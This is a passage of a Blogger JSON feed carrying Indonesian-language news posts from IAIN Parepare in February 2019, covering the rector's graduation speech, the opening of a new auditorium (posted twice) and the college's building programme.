Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1544598713416963668"},"published":{"$t":"2019-02-22T22:38:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:52.223+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Pidato Rektor, sebut Dirjen Pendis sebagai Energi bagi IAIN Parepare"},"content":{"type":"html","$t":"[caption id=\"attachment_9701\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9701 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190221_091146-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\"\u003E Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHumas IAIN Parepare--Tepat pukul 09.00 Wita Kamis, 21\/2\/2019 Rektor IAIN Parepare, Ahmad Sultra Rustan dan Direktur Jenderal Pendidikan Islam Kemenag RI, Kamaruddin Amin bersama rombongan memasuki ruangan Rapat Senat Luar Biasa yang disambut dengan tari padduppa yang dipersembahkan UKK Aliansi Mahasiswa Seni (Animasi) IAIN Parepare. Diiringi anggota Senat yang memakai pakaian kebesaran guru besar, mereka menuju ke panggung. Acara dimulai dengan menyanyikan lagu kebangsaan Indonesia Raya dan Hymne IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, Ahmad Sultra Rustan menyampaikan pidatonya di depan seluruh civitas akademika, wisudawan, undangan dan orangtua mahasiswa. Pada awal pidatonya, Ahmad Sultra Rustan memperkenalkan IAIN Parepare sebagai kampus yang beradab dengan tagline dari bahasa Bugis, yaitu \"malebbi warekkadana, makkeade ampena\".\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9702\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9702 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190221_090759-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\"\u003E Dirjen Pendis, Prof. Dr. Phill. Kamaruddin Amin, MA., menandatangani Prasasti Peresmian Gedung Auditorium IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDi depan Dirjen Pendis Kemenag RI, Ahmad Sultra Rustan melaporkan dan mengingatkat pesan Dirjen 1 tahun 3 bulan lalu, ketika berada di gedung Auditorium lama. \"Pada tahun yang akan datang, IAIN Parepare harus membangun auditorium yang besar dan megah di kota Parepare\" kutip Rektor menirukan pesan Dirjen Pendis beberapa tahun silam. \"Alhamdulillah, pada hari Ini bapak Dirjen hadir kembali disini, untuk meresmikan gedung Auditorium yang megah seperti amanah yang beliau titipkan kepada kami\" kata Ahmad Sultra Rustan yang disambut tepuk tangan meriah dari hadirin yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor mengakui bahwa berdirinya gedung Auditorium baru merupakan motivasi dan kontribusi Dirjen Pendidikan Islam, Kamaruddin Amin. \"Beliau (Dirjen) adalah energi bagi IAIN Parepare terutama dalam mewujudkan pembangunan kampus pada masa datang. Melalui beliau, tahun ini (2019) IAIN Parepare kembali memperoleh anggaran untuk pembangunan gedung Akademik Center yang akan berfungsi sebagai gedung Rektorat sebesar 20 milyar yang bersumber dari SBSN (Surat Berharga Syariah Negara). Total anggaran yang telah digelontorkan Kamaruddin Amin sebagai Dirjen Pendis Kemanag RI sejak 2017 mencapai 109 milyar. Sebuah angka yang cukup pantastis bagi kota Parepare. Itu adalah wujud komitmen dari Dirjen Pendis. Menurutnya, pak Dirjen sering menyampaikan bahwa beliau merasa berkewajiban ikut membangun IAIN Parepare karena kota Parepare ini berada di Provinsi kelahirannya\" papar Rektor yang kembali disambut tepuk tangan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9696\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9696 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0159-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E Wisudawan IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ERektor melanjutkan pidatonya, wisuda Sarjana dan Pascasarjana, ini yang pertama kali dilaksanakan setelah perubahan bentuk dari STAIN menjadi IAIN Parepare. Perubahan bentuk ini ditetapkan melalui Peraturan Presiden nomor 29 tahun 2018 tertanggal 5 April 2018 dan selanjutnya diundangkan pada tanggal 7 April 2018. \"Merujuk tanggal perundangan-undangan tersebut, Rapat Senat menetapkan hari jadi IAIN Parepare pada tanggal 7 April 2018. Untuk merayakan hari jadi ini, akan diselenggarakan Dies Natalis I tanggal 1 Arpil yang akan datang\" papar Rektor melaporkan kepada Dirjen Pendis.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Sejak kita mengalami perubahan menjadi IAIN, sungguh banyak sekali kemajuan yang diraih. Salah satu indikator kemajuan itu, meningkatnya peminat IAIN yang terlihat pada penerimaan mahasiswa baru tahun 2018, dimana kita hanya menerima 1.851 orang dari -\/+ 5.000 orang yang mendaftar. Selain itu, kita juga telah menerima mahasiswa dari luar negeri sebanyak 6 orang asal Thailan\". Kemajuan yang lain, ungkap Rektor, prestasi membanggakan yang diraih wisudawan-wisudawati pada tahun ini, dimana 195 dari 537 orang meraih predikat Cumlaude atau dengan pujian dan sebagian besar mahasiswa kita mampu menyelesaikan kuliahnya kurang dari 4 tahun.\u003Cbr\/\u003E\u003Cbr\/\u003EPada kesempatan itu pula, Rektor mengumumkan dalam pidatonya wisudawan terbaik dengan IPK tertinggi dan tercepat sebanyak 3 orang yaitu\u003Cbr\/\u003E1. Asriadi Arifin dengan IPK 4.00 dengan masa studi 3 thun 9 bulan dari program studi Perbankan Syariah\u003Cbr\/\u003E2. Dian Novita dengan IPK 3,97 masa Studi 3 tahun 9 bulan dari program studi Perbankan Syariah\u003Cbr\/\u003E3. Novia tirta sari dengan IPK 3,97 masa kuliah 3 tahun 9 bulan dari program studi Ahwal Syakhsiyah.\u003Cbr\/\u003E\u003Cbr\/\u003EPada akhir pidatonya, Rektor memperkenalkan para pimpinan Institut dan para Dekan. Masing-masing yaitu\u003Cbr\/\u003E\u003Cbr\/\u003E1. Dr. St. Jamilah Amin, S. Ag., M. Pd sebagai Wakil Rektor Bidang Akademik dan Pengembangan Kelembagaan\u003Cbr\/\u003E2. Dr. H. Sudirman L, MH sebagai Wakil Rektor Bidang Administrasi Umum, Perencanaan dan Keuangan.\u003Cbr\/\u003E3. Dr. H. Muhammad Saleh, M. Ag sebagai Wakil Rektor Bidang Kemahasiswaan dan Kerjasama.\u003Cbr\/\u003E4. Dr. Mahsyar, M. Ag. sebagai Direktur Pascasarjana\u003Cbr\/\u003E5. Dr. Saefuddin, M. Pd sebagai Dekan Fakultas Tarbiyah\u003Cbr\/\u003E6. Dr. Muliati, M. Ag sebagai Dekan Fakultas Syariah dan Ilmu Hukum Islam\u003Cbr\/\u003E7. Dr. H. Abd Halim K.,MA sebagai Dekan Faultas Ushuluddin, Adab dan Dakwah\u003Cbr\/\u003E8. Dr. Muhammad Kamal Zubair, M. Ag sebagai Dekan Fakultas Ekonomi dan Bisnis Islam.\u003Cbr\/\u003E\u003Cbr\/\u003EMenutup pidatonya, Ahmad Sultra Rustan mengingatkan dan mengajak kepada hadirin untuk mendoakan salah satu dosen IAIN Parepare yang baru saja berpulangkerahmatullah, yaitu bapak Dr. Tanwir Umar, MA. lahu alfatihah amin. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1544598713416963668\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pidato-rektor-sebut-dirjen-pendis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1544598713416963668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1544598713416963668"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pidato-rektor-sebut-dirjen-pendis.html","title":"Pidato Rektor, sebut Dirjen Pendis sebagai Energi bagi IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7707390823538853258"},"published":{"$t":"2019-02-21T06:43:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:09.872+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Auditorium Termegah di Ajatappareng, akan diresmikan Dirjen Pendis\nKemenag RI"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9687\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9687 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_090735-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Gedung Auditorium Nampak dari luar[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare \u003C\/strong\u003E- Jika tak ada aral melintang, gedung Auditorium milik IAIN Parepare akan diresmikan penggunaannya oleh Direktur Jenderal Pendidikan Islam Kementerian Agama Republik Indonesia, Kamaruddin Amin. Peresmian gedung Auditorium ini terangkai dengan acara wisuda IAIN Parepare yang akan digelar besok Kamis, 21\/2\/2019 di gedung Auditorium IAIN Parepare. Dalam rapat pemantapan tadi pagi, 20\/2\/2019 terungkap kalau panitia sedang berbenah dan bergerak cepat dalam merampungkan persiapan acara.\u003Cbr\/\u003E\u003Cbr\/\u003EDari beberapa sumber informasi, agenda kunjungan kerja Dirjen Pendis Kemenag RI ke IAIN Parepare, yaitu untuk meresmikan penggunaan gedung Auditorium dan mengikuti wisuda perdana IAIN Parepare tahun akademik 2018\/2019. Rencananya, peresmian gedung Auditorium ini akan ditandai dengan penandatanganan prasasti oleh Kamaruddin Amin sebagai Dirjen Pendis Kemenag RI. Dalam rangkaian acara ini pula, beliau dijadwalkan akan membawakan orasi Ilmiah di depan ratusan wisudawan dan wisudawati berserta para orangtuanya.\u003Cbr\/\u003E\u003Cbr\/\u003EHal yang senada disampaikan Kabiro AUAK, Musyarrafah Amin ketika dikonfirmasi di ruangannya, membenarkan rencana kehadiran Dirjen Pendis Kemenag RI dalam acara wisuda. \"Rektor sedang menuju ke Makassar untuk menjemput pak dirjen yang sedang dalam penerbangan\" ujar mantan Kepala Badan Diklat Keagamaan Makassar ini. \"Insyaallah, beliau (Dirjen Pendis) akan hadir bersama kita.\" pungkasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9688\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9688 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_092917-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Gedung Auditorium Nampak dalam Ruangan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EGedung Auditorium yang akan diresmikan Dirjen Pendidikan Islam Kemenag RI merupakan salah satu gedung kebanggaan IAIN Parepare, selain karena desain arsitekturnya yang modern dan elegan, juga karena menjadi gedung Auditorium termegah di wilayah Ajatappareng. Kemegahan gedung Auditorium ini diakui oleh sejumlah kalangan di Parepare. Irma, salah satu calon wisudawan yang dimintai tanggapannya mengatakan gedung ini sangat pantastis, sangat mewah dan belum ada bandingan di daerah ini. \"Saya senang dan bangga karena bisa di wisuda di gedung ini. Wisuda pertama lagiee\" ungkapnya dengan girang. Pendapat senada terungkap dari Ilham, salah satu penduduk asli Parepare. Pria yang ditemui disela-sela kesibukannya membenahi studio foto untuk wisuda mengatakan gedung ini sangat megah. \"Mirip gedung yang ada di luar negeri\" ujarnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9689\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9689 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_092045-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Deretan kursi dalam ruangan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EJika memperhatikan gedung Auditorium ini, memang sangat berbeda dengan gedung-gedung yang ada di daerah Ajatappareng ini. Bentuknya sangat arsitektik, menawan, elegan dan enak dipandang mata. Memandangnya di atas ketinggian, kita akan menemukan panorama yang menabjukkan karena gedung ini kelihatan menyatu dengan lautan yang berjarak kurang 1 km.\u003Cbr\/\u003E\u003Cbr\/\u003EKetika menemui Kasubag Perencanaan, Hasyim di ruang kerjanya, beliau menjelaskan secara detail profil gedung Auditorium tersebut. Menurutnya, konsep dasar gedung Auditorium itu adalah memadukan konsep arsitektur modern, Islam dan kearifan lokal. \"Gedung ini merupakan cerminan dari proses akulturasi yang menjadi visi perguruan tinggi ini\" urainya. Gedung yang berdiri di atas lahan +\/- 7052 m2 memiliki daya tampung cukup besar, dapat menampung -\/+ 2.000 orang. Sementara desain interior gedung menggunakan konsep bangunan hemat energi, karena pencahayaannya memanfaatkan sinar matahari secara maksimal. Tanpa listrik, ruangan gedung tetap terang benderang pada siang hari.\u003Cbr\/\u003E\u003Cbr\/\u003ESuasana dalam ruangan gedung, ibaratnya kalau kita berada dalam bioskop. Kursi berjejer bertingkat dengan menggunakan kursi type votum (kursi yang tertutup otomatis). Ruangan pun kelihatan elegan dengan desain panggung yang minimalis dan ditunjang penggunaan sunda plafon yang cukup mewah dan gemerlap. \"Gedung ini, juga dilengkapi mushallah, meeting room, ruangan pers, wc, dan sound system yang memadai\" ujar Hasyim menutup pembicaraan. (s.s.)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7707390823538853258\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/auditorium-termegah-di-ajatappareng_20.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7707390823538853258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7707390823538853258"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/auditorium-termegah-di-ajatappareng_20.html","title":"Auditorium Termegah di Ajatappareng, akan diresmikan Dirjen Pendis\nKemenag RI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7087152034986176643"},"published":{"$t":"2019-02-21T06:43:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:52.810+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Auditorium Termegah di Ajatappareng, akan diresmikan Dirjen PendisKemenag RI"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E[caption id=\"attachment_9687\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9687 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_090735-300x170.jpg\" height=\"170\" width=\"300\"\u003E Gedung Auditorium Nampak dari luar[\/caption]\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003EHumas IAIN Parepare\u0026nbsp;\u003C\/strong\u003E- Jika tak ada aral melintang, gedung Auditorium milik IAIN Parepare akan diresmikan penggunaannya oleh Direktur Jenderal Pendidikan Islam Kementerian Agama Republik Indonesia, Kamaruddin Amin. Peresmian gedung Auditorium ini terangkai dengan acara wisuda IAIN Parepare yang akan digelar besok Kamis, 21\/2\/2019 di gedung Auditorium IAIN Parepare. Dalam rapat pemantapan tadi pagi, 20\/2\/2019 terungkap kalau panitia sedang berbenah dan bergerak cepat dalam merampungkan persiapan acara.\u003Cbr \/\u003E\u003Cbr \/\u003EDari beberapa sumber informasi, agenda kunjungan kerja Dirjen Pendis Kemenag RI ke IAIN Parepare, yaitu untuk meresmikan penggunaan gedung Auditorium dan mengikuti wisuda perdana IAIN Parepare tahun akademik 2018\/2019. Rencananya, peresmian gedung Auditorium ini akan ditandai dengan penandatanganan prasasti oleh Kamaruddin Amin sebagai Dirjen Pendis Kemenag RI. Dalam rangkaian acara ini pula, beliau dijadwalkan akan membawakan orasi Ilmiah di depan ratusan wisudawan dan wisudawati berserta para orangtuanya.\u003Cbr \/\u003E\u003Cbr \/\u003EHal yang senada disampaikan Kabiro AUAK, Musyarrafah Amin ketika dikonfirmasi di ruangannya, membenarkan rencana kehadiran Dirjen Pendis Kemenag RI dalam acara wisuda. \"Rektor sedang menuju ke Makassar untuk menjemput pak dirjen yang sedang dalam penerbangan\" ujar mantan Kepala Badan Diklat Keagamaan Makassar ini. \"Insyaallah, beliau (Dirjen Pendis) akan hadir bersama kita.\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E[caption id=\"attachment_9688\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9688 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_092917-300x170.jpg\" height=\"170\" width=\"300\"\u003E Gedung Auditorium Nampak dalam Ruangan[\/caption]\u003Cbr \/\u003E\u003Cbr \/\u003EGedung Auditorium yang akan diresmikan Dirjen Pendidikan Islam Kemenag RI merupakan salah satu gedung kebanggaan IAIN Parepare, selain karena desain arsitekturnya yang modern dan elegan, juga karena menjadi gedung Auditorium termegah di wilayah Ajatappareng. Kemegahan gedung Auditorium ini diakui oleh sejumlah kalangan di Parepare. Irma, salah satu calon wisudawan yang dimintai tanggapannya mengatakan gedung ini sangat pantastis, sangat mewah dan belum ada bandingan di daerah ini. \"Saya senang dan bangga karena bisa di wisuda di gedung ini. Wisuda pertama lagiee\" ungkapnya dengan girang. Pendapat senada terungkap dari Ilham, salah satu penduduk asli Parepare. Pria yang ditemui disela-sela kesibukannya membenahi studio foto untuk wisuda mengatakan gedung ini sangat megah. \"Mirip gedung yang ada di luar negeri\" ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E[caption id=\"attachment_9689\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9689 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_092045-1-300x170.jpg\" height=\"170\" width=\"300\"\u003E Deretan kursi dalam ruangan[\/caption]\u003Cbr \/\u003E\u003Cbr \/\u003EJika memperhatikan gedung Auditorium ini, memang sangat berbeda dengan gedung-gedung yang ada di daerah Ajatappareng ini. Bentuknya sangat arsitektik, menawan, elegan dan enak dipandang mata. Memandangnya di atas ketinggian, kita akan menemukan panorama yang menabjukkan karena gedung ini kelihatan menyatu dengan lautan yang berjarak kurang 1 km.\u003Cbr \/\u003E\u003Cbr \/\u003EKetika menemui Kasubag Perencanaan, Hasyim di ruang kerjanya, beliau menjelaskan secara detail profil gedung Auditorium tersebut. Menurutnya, konsep dasar gedung Auditorium itu adalah memadukan konsep arsitektur modern, Islam dan kearifan lokal. \"Gedung ini merupakan cerminan dari proses akulturasi yang menjadi visi perguruan tinggi ini\" urainya. Gedung yang berdiri di atas lahan +\/- 7052 m2 memiliki daya tampung cukup besar, dapat menampung -\/+ 2.000 orang. Sementara desain interior gedung menggunakan konsep bangunan hemat energi, karena pencahayaannya memanfaatkan sinar matahari secara maksimal. Tanpa listrik, ruangan gedung tetap terang benderang pada siang hari.\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dalam ruangan gedung, ibaratnya kalau kita berada dalam bioskop. Kursi berjejer bertingkat dengan menggunakan kursi type votum (kursi yang tertutup otomatis). Ruangan pun kelihatan elegan dengan desain panggung yang minimalis dan ditunjang penggunaan sunda plafon yang cukup mewah dan gemerlap. \"Gedung ini, juga dilengkapi mushallah, meeting room, ruangan pers, wc, dan sound system yang memadai\" ujar Hasyim menutup pembicaraan. (s.s.)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7087152034986176643\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/auditorium-termegah-di-ajatappareng.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7087152034986176643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7087152034986176643"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/auditorium-termegah-di-ajatappareng.html","title":"Auditorium Termegah di Ajatappareng, akan diresmikan Dirjen PendisKemenag RI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3492236516732654132"},"published":{"$t":"2019-02-21T00:40:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:53.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gallery"}],"title":{"type":"text","$t":"Materi Penyusunan TOR Raker Tahun 2019"},"content":{"type":"html","$t":"\u003Ciframe src=\"https:\/\/docs.google.com\/presentation\/d\/e\/2PACX-1vR91aWWbf2IeLBLDzbFhaOfnKRX9WDhz5vsrMq7RNc_qdBls4HclyUFbTdvWbNMpIweP1fHXCfnoKHL\/embed?start=false\u0026loop=false\u0026delayms=3000\" frameborder=\"0\" width=\"960\" height=\"749\" allowfullscreen=\"true\" mozallowfullscreen=\"true\" webkitallowfullscreen=\"true\"\u003E\u003C\/iframe\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3492236516732654132\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/materi-penyusunan-tor-raker-tahun-2019.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3492236516732654132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3492236516732654132"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/materi-penyusunan-tor-raker-tahun-2019.html","title":"Materi Penyusunan TOR Raker Tahun 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4329374944123545884"},"published":{"$t":"2019-02-19T00:05:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:54.638+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"2 Tahun Berbenah, Kampus IAIN Parepare Berubah Drastis"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9640\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/iain-pare-300x114.jpg\" alt=\"\" width=\"300\" height=\"114\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare\u003C\/strong\u003E - Semenjak kepemimpinan Ahmad Sultra Rustan, IAIN Parepare mengalami kemajuan yang pesat. Berbagai program pengembangan terus digulirkan, mulai dari tranformasi STAIN menjadi IAIN sampai kepada pembangunan fisik kampus. Saat ini, pembangunan gedung-gedung mewah terus dilakukan. Kurang 3 tahun, IAIN Parepare telah memiliki 9 gedung baru dengan anggaran milyaran rupiah. Kampus ini mengalami perubahan yang sangat drastis dan menjadi kampus dengan fasilitas yang cukup modern dari sisi fisik.\u003Cbr\/\u003E\u003Cbr\/\u003EKasubag perencanaan, Hasyim yang ditemui disela-sela kesibukannya, Senin, 18\/2\/2019 di ruang kerjanya mengemukakan, gudung-gedung baru tersebut sengaja didesain modern  dengan kombinasi arsitektur Islam yang berfilosofi kearifan lokal. Desain tersebut padu harmoni dengan panorama alam dan demografi tanah yg berbukit, sehingga tata ruang dan gedungnya menambah kesan keindahan kampus. \"Kami sedang mendesain kampus ini agar kelihatan elegan, eksostis dan nyaman bagi siapa pun yang datang berkunjung, khususnya bagi para mahasiswa, dosen dan ASN IAIN Parepare\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EBukan itu saja, lanjut Hasyim menuturkan pembangunan gedung juga dilengkapi dengan desain interior yang menarik. Setiap bagian dalam gedung, baik gedung perkantoran atau pun gedung perkuliahan tertata dengan baik, mulai dari cat dinding, plafon, pencahayaan, dan lain-lain. Khusus untuk gedung perkuliahan dilengkapi dengan fasilitas AC, LCD pembelajaran, white broad, dan jaringan internet. \"Insyaallah, mahasiswa akan merasakan kenyamanan kuliah di IAIN Parepare\" pungkasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESejenak memperhatikan kampus IAIN Parepare, seakan-akan kita berada di suatu tempat destinasi wisata berkelas. Berada di atas ketinggian bukit dengan hamparan laut yang membiru. Pada sisi lain ada bentangan lembah, bukit dan pegunungan di arah selatan kabupaten Pinrang. Arah utara, kita akan terpesona kelap kelip lampu kota Pareapare di malam hari. IAIN Parepare, sungguh menjelma menjadi kampus yang menakjubkan. Jika kita berada di gedung Fakultas Syariah dan Ilmu Hukum Islam, kita akan takjub dengan baling-baling raksasa milik PLTB di arah timur-utara kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMasyarakat disekitar pun mengaku takjub dan bangga melihat perkembangan kampus ini. \"Dulu, kampus ini kelihatan kumuh dan sempit, yang ada hanya ada gedung tua berlantai satu. Tapi sekarang, banyakmi gedung baru yang bertingkat, seperti di kota-kota besar\" ujar pak Rahmat, warga yang berdomisili di sekitar kampus. \"Mahasiswa yang kuliah di dalam (kampus) semakin banyak, sudah ribuan jumlahnya. Pada tahun 1990an, mahasiswa hanya puluhan saja.\" ulas pak Rahmat bercerIta.\u003Cbr\/\u003E\u003Cbr\/\u003EBagi pak Rahmat dan masyarakat sekitarnya, perkembangan dan kemajuan yang dicapai IAIN Parepare juga membawah berkah bagi mereka. Pintu-pintu reski masyarakat sekitar terbuka lebar seiring bertambah banyaknya mahasiswa yang berdomisi di daerah mereka. Mereka mulai membuka usaha baru. Ada yang membangun rumah kos-kosan, warung makan, loundry, percetakan\/fotocopy, warkop, tokoh pakaian\/campuran, dan lain-lain. \"Alhamdulillah, usaha kami lancar\" ungkap pak Rahmat dengan mata berbinar. (s.s).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9649\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9649 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_5827-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Perpustakaan IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption 